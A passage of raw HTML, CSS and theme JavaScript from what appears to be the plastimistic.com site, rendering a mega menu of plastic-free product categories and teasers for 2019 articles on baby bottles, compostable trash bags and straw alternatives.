excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_39_428","tdc_css_class_style":"tdi_39_428_rand_style","category_id":"27","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_39_428"}';
block_tdi_39_428.td_column_number = "3";
block_tdi_39_428.block_type = "tdb_header_mega_menu";
block_tdi_39_428.post_count = "3";
block_tdi_39_428.found_posts = "5";
block_tdi_39_428.header_color = "";
block_tdi_39_428.ajax_pagination_infinite_stop = "";
block_tdi_39_428.max_num_pages = "2";
tdBlocksArray.push(block_tdi_39_428);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_39_428" 
                        id="tdi_40_846" 
                        data-td_block_id="tdi_39_428" 
                        data-td_filter_value="" 
                        href="https://plastimistic.com/category/plastic-free-products/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_39_428" 
                        id="tdi_41_642" 
                        data-td_block_id="tdi_39_428" 
                        data-td_filter_value="14" 
                        href="https://plastimistic.com/category/plastic-free-products/baby-products/"
                    >Baby</a><a 
                        class="mega-menu-sub-cat-tdi_39_428" 
                        id="tdi_42_b68" 
                        data-td_block_id="tdi_39_428" 
                        data-td_filter_value="10" 
                        href="https://plastimistic.com/category/plastic-free-products/food-drink/"
                    >Food &amp; Drink</a><a 
                        class="mega-menu-sub-cat-tdi_39_428" 
                        id="tdi_43_466" 
                        data-td_block_id="tdi_39_428" 
                        data-td_filter_value="29" 
                        href="https://plastimistic.com/category/plastic-free-products/garden-outdoor/"
                    >Garden &amp; Outdoor</a><a 
                        class="mega-menu-sub-cat-tdi_39_428" 
                        id="tdi_44_280" 
                        data-td_block_id="tdi_39_428" 
                        data-td_filter_value="33" 
                        href="https://plastimistic.com/category/plastic-free-products/home-kitchen/"
                    >Home &amp; Kitchen</a><a 
                        class="mega-menu-sub-cat-tdi_39_428" 
                        id="tdi_45_444" 
                        data-td_block_id="tdi_39_428" 
                        data-td_filter_value="38" 
                        href="https://plastimistic.com/category/plastic-free-products/office-business/"
                    >Office &amp; Business</a><a 
                        class="mega-menu-sub-cat-tdi_39_428" 
                        id="tdi_46_278" 
                        data-td_block_id="tdi_39_428" 
                        data-td_filter_value="34" 
                        href="https://plastimistic.com/category/plastic-free-products/pets-animals/"
                    >Pets &amp; Animals</a><a 
                        class="mega-menu-sub-cat-tdi_39_428" 
                        id="tdi_47_926" 
                        data-td_block_id="tdi_39_428" 
                        data-td_filter_value="35" 
                        href="https://plastimistic.com/category/plastic-free-products/tools-home-improvement/"
                    >Tools &amp; Home Improvement</a><a 
                        class="mega-menu-sub-cat-tdi_39_428" 
                        id="tdi_48_644" 
                        data-td_block_id="tdi_39_428" 
                        data-td_filter_value="37" 
                        href="https://plastimistic.com/category/plastic-free-products/toys-kids/"
                    >Toys &amp; Kids</a><a 
                        class="mega-menu-sub-cat-tdi_39_428" 
                        id="tdi_49_944" 
                        data-td_block_id="tdi_39_428" 
                        data-td_filter_value="11" 
                        href="https://plastimistic.com/category/plastic-free-products/travel/"
                    >Travel &amp; On-The-Go</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39_428 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/baby-products/" class="td-post-category">Baby</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/" rel="bookmark" class="td-image-wrap" title="The Best Plastic-Free Baby Bottles"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/10/comotomo-baby-2-e1572537522693-696x466.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/" rel="bookmark" title="The Best Plastic-Free Baby Bottles">The Best Plastic-Free Baby Bottles</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-01T23:15:12+00:00" >December 1, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Top Glass, Stainless Steel, and Silicone Alternatives to Plastic Baby Bottles.
As a mom looking for products for my children, it’s almost impossible to avoid...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/home-kitchen/" class="td-post-category">Home &amp; Kitchen</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-biodegradable-compostable-trash-bags-for-your-eco-friendly-kitchen/" rel="bookmark" class="td-image-wrap" title="The Best Biodegradable &#038; Compostable Trash Bags for Your Eco-Friendly Kitchen"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/kitchen-scene-trash-bags-compostable-scaled-e1574110430295-696x521.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-biodegradable-compostable-trash-bags-for-your-eco-friendly-kitchen/" rel="bookmark" title="The Best Biodegradable &#038; Compostable Trash Bags for Your Eco-Friendly Kitchen">The Best Biodegradable &#038; Compostable Trash Bags for Your Eco-Friendly Kitchen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-30T20:55:49+00:00" >November 30, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-biodegradable-compostable-trash-bags-for-your-eco-friendly-kitchen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Our Top Picks for Biodegradable, Compostable, and Plant-Based Alternatives to Plastic Trash Bags.
In my journey to remove as much plastic from my life, I...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/travel/" class="td-post-category">Travel &amp; On-The-Go</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" class="td-image-wrap" title="The Best Alternatives to Plastic Straws"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/plastic-free-reuseable-straw-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" title="The Best Alternatives to Plastic Straws">The Best Alternatives to Plastic Straws</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T15:49:45+00:00" >November 20, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Our Top Picks for Plastic-Free, Reusable, and Plant-Based Alternatives to Single-Use Plastic Straws.
The first patent for a drinking straw was filed in the United...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_39_428" data-td_block_id="tdi_39_428"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_39_428" data-td_block_id="tdi_39_428"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-724"><a href="https://plastimistic.com/category/zero-waste/">Zero-Waste Products</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb_header_mega_menu tdi_50_246 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_246" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_50_246 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: #f2f2f2;
				}.tdi_50_246 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_246:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_50_246:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_246.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_246.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_246 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_246 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_50_246 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_246 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_246 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_246 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_246 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_246 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_50_246 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_50_246 .td-module-meta-info,
				.ie11 .tdi_50_246 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_246 .td-module-meta-info,
				.tdi_50_246 .td-next-prev-wrap{
					text-align: center;
				}.tdi_50_246 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_50_246.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_50_246 .td-module-meta-info{
					padding: 18px 20px;
				
					border-color: #eaeaea;
				}.tdi_50_246 .entry-title{
					margin: 8px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_50_246 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_50_246 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_246 .td-post-category{
					margin: 0 0 -15px 0;
				
					padding: 8px 12px 7px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_50_246 .td-post-author-name{
					display: none;
				}.tdi_50_246 .entry-review-stars{
					display: inline-block;
				}.tdi_50_246 .td-icon-star,
                .tdi_50_246 .td-icon-star-empty,
                .tdi_50_246 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_246 .td-module-comments{
					display: none;
				}.tdi_50_246 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_246:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_246 .block-mega-child-cats a{
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Fira Sans !important;font-size:13px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_50_246 .block-mega-child-cats .cur-sub-cat{
					color: #789070;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_246 .td-post-category:hover{
					background-color: #ffffff !important;
				}.tdi_50_246 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_50_246 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_50_246 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_50_246.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_246 .td-load-more-wrap a:hover{    
					background-color: #789070 !important;
					border-color: #789070 !important;
				
					border-color: #789070 !important;
				}.tdi_50_246 .td-editor-date,
				.tdi_50_246 .td-editor-date .td-post-author-name,
				.tdi_50_246 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_50_246 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_50_246 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_246 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_246 .block-mega-child-cats a{
					padding: 3px 22px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_50_246 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_246 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_246 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_246 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_246 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_246 .td-module-meta-info{
					padding: 16px 10px;
				}.tdi_50_246 .entry-title{
					margin: 0px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_50_246 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_50_246 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_50_246 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_50_246 .td-editor-date,
				.tdi_50_246 .td-editor-date .td-post-author-name,
				.tdi_50_246 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_50_246 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_50_246 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_246 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_246 .block-mega-child-cats{
					width: 130px;
				
					padding: 15px 0;
				}.tdi_50_246 .block-mega-child-cats a{
					padding: 2px 22px;
				
					font-family:Fira Sans !important;font-size:10px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_50_246 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_246 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_246 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_246 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_246 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_246 .td-module-container:before{
					bottom: -10px;
				}.tdi_50_246 .td-module-meta-info{
					padding: 11px 12px;
				}.tdi_50_246 .entry-title{
					margin: 6px 0 6px 0;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_50_246 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_50_246 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_50_246 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #789070;
                }.tdi_50_246 .td-editor-date,
				.tdi_50_246 .td-editor-date .td-post-author-name,
				.tdi_50_246 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_50_246 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_50_246 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_50_246 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_246 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_246 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_246 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_50_246 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_246 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_50_246 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_50_246 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_50_246 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_50_246 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_50_246 = new tdBlock();
block_tdi_50_246.id = "tdi_50_246";
block_tdi_50_246.atts = '{"sub_tdicon":"td-icon-point-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"672","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","tds_menu_active1-text_color_h":"#789070","mm_align_screen":"yes","mm_width":"1402","f_title_font_family":"672","f_title_font_weight":"600","f_ex_font_family":"373","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","image_height":"60","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIxOHB4IDIwcHgiLCJwb3J0cmFpdCI6IjExcHggMTJweCIsImxhbmRzY2FwZSI6IjE2cHggMTBweCJ9","art_title":"eyJhbGwiOiI4cHggMCAxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDZweCAwIiwibGFuZHNjYXBlIjoiMHB4IDAgMTBweCAwIn0=","h_effect":"","meta_info_horiz":"content-horiz-center","f_sub_elem_font_family":"672","f_mm_sub_font_family":"672","mm_elem_color_a":"#789070","title_txt_hover":"#000000","cat_bg_hover":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#789070","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_sub_elem_font_weight":"400","sub_elem_padd":"8px 25px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#789070","pag_h_border":"#789070","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMyJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMnB4IDIycHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEzMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"0","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(127,247,0,0.12)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sep_icon_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","sep_icon_align":"1","sep_color":"#ebebeb","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCJ9","mm_posts_limit":"4","f_cat_font_family":"672","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNDAwIn0=","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCA3cHgiLCJsYW5kc2NhcGUiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNXB4IDZweCAzcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLTE1cHggMCIsImxhbmRzY2FwZSI6IjAgMCAtMTFweCAwIiwicG9ydHJhaXQiOiIwIDAgLTExcHggMCJ9","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"0","sub_icon_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","sub_icon_align":"eyJhbGwiOjMsInBvcnRyYWl0IjoiNCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","text_color":"#ffffff","f_elem_font_spacing":"1","cat_txt":"#000000","cat_bg":"#ffffff","hover_opacity":"0.3","modules_cat_border":"1","cat_border":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#789070","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_mm_sub_font_line_height":"20px","mm_child_cats":"10","f_sub_elem_font_line_height":"eyJhbGwiOiIxMnB4IiwicG9ydHJhaXQiOiIxMHB4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAifQ==","show_subcat":"yes","tds_menu_active":"tds_menu_active1","main_sub_color":"#ffffff","main_sub_icon_align":"0","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 